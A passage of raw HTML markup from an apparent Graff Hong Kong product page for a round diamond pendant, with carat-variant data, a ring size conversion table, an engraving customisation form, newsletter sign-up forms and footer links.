LL_mainStoneCt=2_02&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_07&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.07&quot;,&quot;value&quot;:&quot;2_07&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=2_07&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_00&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3&quot;,&quot;value&quot;:&quot;3_00&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=3_00&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.01&quot;,&quot;value&quot;:&quot;3_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=3_01&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;5.01&quot;,&quot;value&quot;:&quot;5_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=5_01&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/hk-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw04ccb141/files/Graff_Ring_Size_Guide_US_HK_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/hk-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/en_HK/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m h-text--center">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">Registration No. A-B-23-11-02173 for Category A Registrant (Section 53ZUG, Cap 615, LAWS OF HONG KONG)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m h-text--center">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">Registration No. A-B-23-11-02173 for Category A Registrant (Section 53ZUG, Cap 615, LAWS OF HONG KONG)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
